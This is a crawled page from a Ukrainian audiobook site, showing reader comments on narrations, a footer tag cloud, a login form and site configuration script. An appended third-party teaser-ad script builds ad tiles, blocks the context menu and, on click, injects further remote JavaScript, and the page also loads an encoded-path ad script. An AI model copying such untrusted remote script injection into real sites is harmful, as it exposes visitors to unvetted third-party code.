</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/2362-lykho-davnie-i-sogochasne.html#comment">Лихо давнє й сьогочасне</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Лія"/></div>
		<div class="lname js-author">Лія</div>
		<div class="ldate">12.11.25</div>
	</div>
	<div class="ltext">Нічого не змінилось і зараз. Страшне лихо живе в нашому народі.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/265-eneida.html#comment">Енеїда</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Михайло"/></div>
		<div class="lname js-author">Михайло</div>
		<div class="ldate">11.11.25</div>
	</div>
	<div class="ltext">Наймовірна гарна калоритна українська мова, з великим задоволення прослухав. Напевне ще раз прослухаю. Щиро дякую.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/1253-za-sestrou.html#comment">За сестрою</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="ВБК-02"/></div>
		<div class="lname js-author">ВБК-02</div>
		<div class="ldate">06.11.25</div>
	</div>
	<div class="ltext">жахливо це не текст а пекло для мозку</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/172-triumfalna-arka.html#comment">Тріумфальна арка</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Гість Людмила"/></div>
		<div class="lname js-author">Гість Людмила</div>
		<div class="ldate">31.10.25</div>
	</div>
	<div class="ltext">Читаючи (слухаючи) цю книгу, я вкотре відмітила, що все в історії рухається по спіралі. Щось змінилось, а щось точнісінько таке</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/2692-rozvidka-boiem.html#comment">Розвідка боєм</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Гість Сергій"/></div>
		<div class="lname js-author">Гість Сергій</div>
		<div class="ldate">30.10.25</div>
	</div>
	<div class="ltext">Цікаве оповідання. Тільки не Сімак, а Саймак.... Респект Руслана, що озвучує книгу!!!!</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/2804-peppi-dovgapanchokha.html#comment">Пеппі Довгапанчоха</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Гість Юлія"/></div>
		<div class="lname js-author">Гість Юлія</div>
		<div class="ldate">29.10.25</div>
	</div>
	<div class="ltext">Нереально крута, чудова озвучка. Озвучуйте Пеппі далі. 11 глава це не остання. Дитина слухає з великим задоволенням. Чтець</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/1494-ostannie-bazhannia.html#comment">Відьмак: Останнє бажання</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Гість Василь"/></div>
		<div class="lname js-author">Гість Василь</div>
		<div class="ldate">29.10.25</div>
	</div>
	<div class="ltext">Нахіба братись за озвучку якщо не здібний.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/1003-tysiacholitnii-mykolai.html#comment">Тисячолітній Миколай</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Юля"/></div>
		<div class="lname js-author">Юля</div>
		<div class="ldate">27.10.25</div>
	</div>
	<div class="ltext">Добра якість читання. Потужний опис історії &quot;братерства народів&quot;. Левова частка роману присвячена подіям ХХ ст. Давні</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/1045-112263.html#comment">11.22.63</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Snezha"/></div>
		<div class="lname js-author">Snezha</div>
		<div class="ldate">26.10.25</div>
	</div>
	<div class="ltext">На одному диханні, як люблять казати люди! Окрема подяка читачеві, вже третя книга на його голосі. Я остаточно підсів.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/72-prync-i-zlydar.html#comment">Принц і злидар</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Тарас"/></div>
		<div class="lname js-author">Тарас</div>
		<div class="ldate">24.10.25</div>
	</div>
	<div class="ltext">Ви читали чудово Неймовірно прекрасно  Храни вас бог</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/1762-mister-mersedes.html#comment">Містер Мерседес</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Гість Наталія"/></div>
		<div class="lname js-author">Гість Наталія</div>
		<div class="ldate">16.10.25</div>
	</div>
	<div class="ltext">Дякую! Суцільне задоволення від читання пана Сергія Москаленка! Довго вибирала, що послухати, знайшла цю книгу (хоч до Кінга не</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/2480-temni-symvoly.html#comment">Темні символи</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Олеся"/></div>
		<div class="lname js-author">Олеся</div>
		<div class="ldate">15.10.25</div>
	</div>
	<div class="ltext">Усім любителям містики рекомендую. Бо коли моменти, коли думала - ну брєд же, але загалом варта прослуховування. 9/10</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/1069-kluch.html#comment">Ключ</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Олеся"/></div>
		<div class="lname js-author">Олеся</div>
		<div class="ldate">15.10.25</div>
	</div>
	<div class="ltext">Книга довга, трохи нудненька. Розв&#039;язка така собі, не зрозуміла. 10 годин жування і за останні пів години все зрозуміло. 5/10</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/516-taiemnyi-agent-porcha-i-kozak-morozenko-taiemnyci-liseu-kondor.html#comment">Таємний агент Порча і козак Морозенко. Таємниці лісею &quot;Кондор&quot;</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Artur 🇺🇦🇺🇦🇺🇦"/></div>
		<div class="lname js-author">Artur 🇺🇦🇺🇦🇺🇦</div>
		<div class="ldate">15.10.25</div>
	</div>
	<div class="ltext">Перфект 👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍👍</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/1860-garri-potter-i-taiemna-kimnata.html#comment">Гаррі Поттер і таємна кімната</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Влада"/></div>
		<div class="lname js-author">Влада</div>
		<div class="ldate">13.10.25</div>
	</div>
	<div class="ltext">Дуже приємний голос, раніше ніколи не слухала аудіокниги, але ці неймовірні. Дуже чекаю на продовження серії</div>
</div>
						</div>
					</div>

				</aside>

				<!-- END SIDEBAR -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer">
Всі аудіокниги взяті з відкритих джерел в інтернеті, ми не знаємо чи порушуємо Ваші права. Якщо ми порушили ВАШІ права на книгу, ви можете зв'язатись з нами <a href="/?do=feedback">ТУТ</a> або на пошту: <a href="/cdn-cgi/l/email-protection#046d6a626b44776b716a6029666b6b6f772a6a6170"><span class="__cf_email__" data-cfemail="4920272f26093a263c272d642b2626223a67272c3d">[email&#160;protected]</span></a>. Ми поважаємо права авторів і видалим всі матеріали, які їх порушують. При копіюванні матеріалів нашого сайту, вказувати автора книги ОБОВ'ЯЗКОВО!
               <br> <br>
                
                
				<span class="clouds_xsmall"><a href="https://sound-books.net/tags/Sergio/" title="Знайдено публікацій: 22">Sergio</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%84%D0%B2%D0%B3%D0%B5%D0%BD%20%D0%9F%D0%B5%D1%80%D0%B5%D0%BF%D0%B5%D0%BB%D0%B8%D1%86%D1%8F/" title="Знайдено публікацій: 32">Євген Перепелиця</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%86%D0%B2%D0%B0%D0%BD%20%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D0%BE/" title="Знайдено публікацій: 25">Іван Франко</a></span> <span class="clouds_medium"><a href="https://sound-books.net/tags/%D0%86%D0%B3%D0%BE%D1%80%20%D0%9C%D1%83%D1%80%D0%B0%D1%88%D0%BA%D0%BE/" title="Знайдено публікацій: 71">Ігор Мурашко</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%90%D0%B3%D0%B0%D1%82%D0%B0%20%D0%9A%D1%80%D1%96%D1%81%D1%82%D1%96/" title="Знайдено публікацій: 22">Агата Крісті</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%90%D0%B9%D0%B7%D0%B5%D0%BA%20%D0%90%D0%B7%D1%96%D0%BC%D0%BE%D0%B2/" title="Знайдено публікацій: 35">Айзек Азімов</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%90%D0%BD%D0%B4%D1%80%D1%96%D0%B9%20%D0%9F%D1%96%D1%81%D1%82%D1%83%D0%BD/" title="Знайдено публікацій: 32">Андрій Пістун</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%90%D1%80%D1%82%D1%83%D1%80%20%D0%9A%D0%BE%D0%BD%D0%B0%D0%BD%20%D0%94%D0%BE%D0%B9%D0%BB/" title="Знайдено публікацій: 31">Артур Конан Дойл</a></span> <span class="clouds_large"><a href="https://sound-books.net/tags/%D0%91%D0%BE%D1%80%D0%B8%D1%81%20%D0%9B%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0/" title="Знайдено публікацій: 93">Борис Лобода</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%92%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%20%D0%9C%D0%B0%D0%BD%D1%8C%D0%BA%D0%BE/" title="Знайдено публікацій: 39">Василь Манько</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%92%D1%96%D0%BA%D1%82%D0%BE%D1%80%20%D0%94%D0%BE%D0%B1%D1%80%D1%8F%D0%BA/" title="Знайдено публікацій: 40">Віктор Добряк</a></span> <span class="clouds_medium"><a href="https://sound-books.net/tags/%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0%20%D0%94%D0%BE%D0%B2%D0%B3%D0%BE%D0%B7%D0%B2%D1%8F%D0%B3%D0%B0/" title="Знайдено публікацій: 69">Галина Довгозвяга</a></span> <span class="clouds_small"><a href="https://sound-books.net/tags/%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0%20%D0%9A%D1%83%D1%82%D0%B0%D1%81%D0%B5%D0%B2%D0%B8%D1%87/" title="Знайдено публікацій: 42">Галина Кутасевич</a></span> <span class="clouds_xlarge"><a href="https://sound-books.net/tags/%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0%20%D0%A8%D1%83%D0%BC%D1%81%D1%8C%D0%BA%D0%B0/" title="Знайдено публікацій: 95">Галина Шумська</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9A%D0%BE%D0%BC%D0%BE%D1%80%D0%B0%20%D0%A2%D0%B2%D0%BE%D1%80%D1%86%D1%8F/" title="Знайдено публікацій: 27">Комора Творця</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9A%D0%BE%D1%81%D1%82%D1%8F%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D1%82%D0%B5%D0%BF%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2/" title="Знайдено публікацій: 26">Костянтин Степанков</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9B%D0%B0%D1%80%D0%B8%D1%81%D0%B0%20%D0%A3%D0%BB%D0%B0%D1%81%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B0/" title="Знайдено публікацій: 25">Лариса Уласовська</a></span> <span class="clouds_large"><a href="https://sound-books.net/tags/%D0%9B%D0%B5%D1%81%D1%8C%20%D0%9F%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B9/" title="Знайдено публікацій: 79">Лесь Перистий</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9B%D0%B5%D1%81%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%BA%D0%B0/" title="Знайдено публікацій: 27">Леся Українка</a></span> <span class="clouds_medium"><a href="https://sound-books.net/tags/%D0%9B%D1%96%D0%BB%D1%96%D1%8F%20%D0%9C%D0%B8%D1%80%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE/" title="Знайдено публікацій: 76">Лілія Мироненко</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9C%D0%B0%D1%80%D0%BA%D0%BE%20%D0%92%D0%BE%D0%B2%D1%87%D0%BE%D0%BA/" title="Знайдено публікацій: 26">Марко Вовчок</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9C%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%20%D0%9A%D0%BE%D0%B7%D1%96%D0%B9/" title="Знайдено публікацій: 39">Микола Козій</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9C%D0%B8%D1%85%D0%B0%D0%B9%D0%BB%D0%BE%20%D0%9A%D0%BE%D1%86%D1%8E%D0%B1%D0%B8%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Знайдено публікацій: 24">Михайло Коцюбинський</a></span> <span class="clouds_small"><a href="https://sound-books.net/tags/%D0%9D%D0%B0%D0%B4%D1%96%D1%8F%20%D0%9A%D0%B0%D1%88%D0%BF%D0%B5%D1%80%D0%BE%D0%B2%D0%B5%D1%86%D1%8C%D0%BA%D0%B0/" title="Знайдено публікацій: 44">Надія Кашперовецька</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9E%D0%BB%D0%B5%D1%81%D1%8C%20%D0%93%D0%BE%D0%BD%D1%87%D0%B0%D1%80/" title="Знайдено публікацій: 27">Олесь Гончар</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0%20%D0%9B%D1%8F%D1%85/" title="Знайдено публікацій: 27">Ольга Лях</a></span> <span class="clouds_medium"><a href="https://sound-books.net/tags/%D0%9F%D0%B5%D1%82%D1%80%D0%BE%20%D0%9F%D0%B0%D0%BD%D1%87%D1%83%D0%BA/" title="Знайдено публікацій: 74">Петро Панчук</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%A0%D0%B5%D0%B9%20%D0%91%D1%80%D0%B5%D0%B4%D0%B1%D0%B5%D1%80%D1%96/" title="Знайдено публікацій: 23">Рей Бредбері</a></span> <span class="clouds_small"><a href="https://sound-books.net/tags/%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%A8%D0%B5%D0%BA%D0%BB%D1%96/" title="Знайдено публікацій: 43">Роберт Шеклі</a></span> <span class="clouds_large"><a href="https://sound-books.net/tags/%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD%20%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D1%96%D1%8E%D0%BA/" title="Знайдено публікацій: 78">Руслан Алексіюк</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%A1%D0%B2%D1%96%D1%82%D0%BB%D0%B0%D0%BD%D0%B0%20%D0%93%D0%BE%D1%80%D0%BB%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 23">Світлана Горлова</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%A1%D0%B2%D1%96%D1%82%D0%BB%D0%B0%D0%BD%D0%B0%20%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/" title="Знайдено публікацій: 30">Світлана Дмитренко</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%BA%D0%BE/" title="Знайдено публікацій: 29">Сергій Москаленко</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%A1%D1%82%D1%96%D0%B2%D0%B5%D0%BD%20%D0%9A%D1%96%D0%BD%D0%B3/" title="Знайдено публікацій: 38">Стівен Кінг</a></span> <span class="clouds_large"><a href="https://sound-books.net/tags/%D0%A2%D0%B0%D1%80%D0%B0%D1%81%20%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE/" title="Знайдено публікацій: 77">Тарас Шевченко</a></span> <span class="clouds_medium"><a href="https://sound-books.net/tags/%D0%A2%D0%B0%D1%97%D1%81%D1%96%D1%8F%20%D0%94%D1%80%D1%83%D0%B6%D0%B8%D0%BD%D0%BE%D0%B2%D0%B8%D1%87/" title="Знайдено публікацій: 71">Таїсія Дружинович</a></span> <span class="clouds_small"><a href="https://sound-books.net/tags/%D0%A2%D0%B5%D1%82%D1%8F%D0%BD%D0%B0%20%D0%94%D1%8E%D0%BF%D1%96%D0%BD%D0%B0/" title="Знайдено публікацій: 46">Тетяна Дюпіна</a></span> <span class="clouds_small"><a href="https://sound-books.net/tags/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0%20%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0/" title="Знайдено публікацій: 45">Українська народна казка</a></span> <span class="clouds_large"><a href="https://sound-books.net/tags/%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%BD%D0%B8%D0%BA/" title="Знайдено публікацій: 79">Характерник</a></span> <span class="clouds_xsmall"><a href="https://sound-books.net/tags/%D0%AE%D1%80%D1%96%D0%B9%20%D0%A1%D1%83%D1%88%D0%BA%D0%BE/" title="Знайдено публікацій: 27">Юрій Сушко</a></span><div class="tags_more"><a href="https://sound-books.net/tags/">Показати всі теґи</a></div>
				<div class="footer-conter">
</div>
  
                
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->

<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
<div class="login-avatar"><span class="fal fa-user"></span></div>
<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
<div class="login-check">
<label for="login_not_save">
<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
<span>Запам'ятати</span>
</label>
</div>
<div class="login-btn"><button onclick="submit();" type="submit" title="Вхід">Увійти на сайт</button></div>
<input name="login" type="hidden" id="login" value="submit" />
<div class="login-btm fx-row">
<a href="/?do=register" class="log-register">Реєстрація</a>
<a href="https://sound-books.net/index.php?do=lostpassword">Відновити пароль</a>
</div>
<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
   

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/engine/classes/min/index.php?g=general&amp;v=61838"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=61838" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://sound-books.net/","name":"Аудіокниги українською"}},{"@type":"ListItem","position":2,"item":{"@id":"https://sound-books.net/ukrainska-literatura/","name":"Аудіокниги Українська література"}},{"@type":"ListItem","position":3,"item":{"@id":"https://sound-books.net/ukrainska-literatura/362-naimychka.html","name":"Наймичка"}}]}]}</script>
 <script src="/templates/news/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e82f1b319c34c37cdbdc12fc3407482392a8d9b2';
var dle_group      = 5;
var dle_skin       = 'news';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Вкажіть помилку нижче в поле, також вкажіть Вашу пошту, БЕЗ ПОШТИ скарги не приймаються:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script async src="https://udzpel.com/pw/waWQiOjEyMTEzMjUsInNpZCI6MTU2MzM4Mywid2lkIjo3MjM4NDcsInNyYyI6Mn0=eyJ.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"892d872df8174f10a3dcd6f4a3e4c262","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/complete/wheel.js?29523&u=null&a=0.8809947624449213
body_size: 11427
content:
	function e5718be3d8_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe5718be3d8(teasers) {
		if (document.getElementById('e5718be3d8')) {
			document.getElementById('e5718be3d8').innerHTML = "";
			document.getElementById('e5718be3d8').classList.add('no-pop');
			
			
			document.getElementById('e5718be3d8').setAttribute("onclick", "e5718be3d8_cancel_bubbling(event);");
			document.getElementById('e5718be3d8').setAttribute("onmouseup", "e5718be3d8_cancel_bubbling(event);");
			document.getElementById('e5718be3d8').setAttribute("onmousedown", "e5718be3d8_cancel_bubbling(event);");
			document.getElementById('e5718be3d8').setAttribute("oncontextmenu", "return false");
			
			
			var e5718be3d8_place = document.getElementById('e5718be3d8');

			var e5718be3d8_table = document.createElement('table');
			e5718be3d8_table.cellPadding = "0";
			e5718be3d8_table.cellSpacing = "3";
			e5718be3d8_table.style.borderSpacing = "3px";
			e5718be3d8_table.style.borderCollapse = "inherit";
			e5718be3d8_table.style.width = "100%";
			e5718be3d8_table.style.margin = "0 auto";
			e5718be3d8_table.style.textAlign = "center";
			e5718be3d8_table.style.backgroundColor = "transparent";
			e5718be3d8_table.style.border = "0px solid #ee0a0a";
			e5718be3d8_table.style.borderRadius = "0px";
			e5718be3d8_table.style.tableLayout = "fixed";
			e5718be3d8_table.align = "center";
			e5718be3d8_place.appendChild(e5718be3d8_table);

			i = 0; 
			for (let l = 0; l < 2; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e5718be3d8_tr = document.createElement('tr');
				e5718be3d8_table.appendChild(e5718be3d8_tr);

				for (let m = 0; m < 2; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e5718be3d8_td = document.createElement('td');
					e5718be3d8_td.id = "e5718be3d8_c_"+i;
					if (teasers[i][6] == "1"){
						e5718be3d8_td.style.border = "1px solid #df6f78";
						e5718be3d8_td.style.backgroundColor = "#fdf8e5";
					} else {
						e5718be3d8_td.style.border = "0px solid #ffffff";
						e5718be3d8_td.style.backgroundColor = "#ffffff";
						e5718be3d8_td.setAttribute("onmouseover", "document.getElementById('e5718be3d8_c_"+i+"').style.backgroundColor = '#ffffff';");
						e5718be3d8_td.setAttribute("onmouseout",  "document.getElementById('e5718be3d8_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e5718be3d8_td.style.padding = "3px";
					e5718be3d8_td.style.borderRadius = "5px";
					e5718be3d8_td.style.textAlign = "center";
					e5718be3d8_td.style.verticalAlign = "top";
					e5718be3d8_td.align = "center";
					e5718be3d8_td.width = "50%";
					e5718be3d8_tr.appendChild(e5718be3d8_td);

					var e5718be3d8_teaser = document.createElement('a');
					e5718be3d8_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e5718be3d8_teaser.target = "_blank";
					e5718be3d8_teaser.rel = "nofollow";
					e5718be3d8_teaser.style.textDecoration = "none";
					e5718be3d8_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e5718be3d8_teaser.style.zIndex = '1';
					e5718be3d8_teaser.style.position = 'relative';
					e5718be3d8_teaser.style.width = '100%';
					e5718be3d8_td.appendChild(e5718be3d8_teaser);
										
										
					e5718be3d8_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e5718be3d8').removeChild(document.getElementById('e5718be3d8').firstChild);

							var e5718be3d8_script     = document.createElement('script');
							e5718be3d8_script.type    = 'text/javascript';
							e5718be3d8_script.charset = 'utf-8';
							e5718be3d8_script.async   = 'true';
							e5718be3d8_script.src     = 'https://ztdog.com/bens/vinos.js?29523&u=17639393027387690176&a=' + Math.random();
							document.body.appendChild(e5718be3d8_script);
						}, 1000);
					}
					
					var e5718be3d8_image = document.createElement('div'); 
					e5718be3d8_image.id  = "e5718be3d8_i_c_"+i;
										
					var e5718be3d8_image2 = document.createElement('img');
					e5718be3d8_image2.alt = "";
					e5718be3d8_image2.src = teasers[i][1];
					e5718be3d8_image2.style.width  = "180px";
					e5718be3d8_image2.style.height = "180px";
					e5718be3d8_image.style.overflow = "hidden";
					e5718be3d8_image.appendChild(e5718be3d8_image2);
					
										
					/*e5718be3d8_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e5718be3d8_image.style.backgroundSize = 'cover'; 
					e5718be3d8_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e5718be3d8_teaser.setAttribute("onmouseover", "document.getElementById('e5718be3d8_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e5718be3d8_teaser.setAttribute("onmouseout",  "document.getElementById('e5718be3d8_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e5718be3d8_temp_gifimage            = document.createElement('img');
						e5718be3d8_temp_gifimage.alt            = "";
						e5718be3d8_temp_gifimage.src            = teasers[i][5];
						e5718be3d8_temp_gifimage.style.width    = "1px";
						e5718be3d8_temp_gifimage.style.height   = "1px";
						e5718be3d8_temp_gifimage.width          = "1";
						e5718be3d8_temp_gifimage.height         = "1";
						e5718be3d8_temp_gifimage.alt            = "";
						e5718be3d8_temp_gifimage.title          = "";
						e5718be3d8_temp_gifimage.style.position = "fixed";
						e5718be3d8_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e5718be3d8_temp_gifimage);
					}
					
